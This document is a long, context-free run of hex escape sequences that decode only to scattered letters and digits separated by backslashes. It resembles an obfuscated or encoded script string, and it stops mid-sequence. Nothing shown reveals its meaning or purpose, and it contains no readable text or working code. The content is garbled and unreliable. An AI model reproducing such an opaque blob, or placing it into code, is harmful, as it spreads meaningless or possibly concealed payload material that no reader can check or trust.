1\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c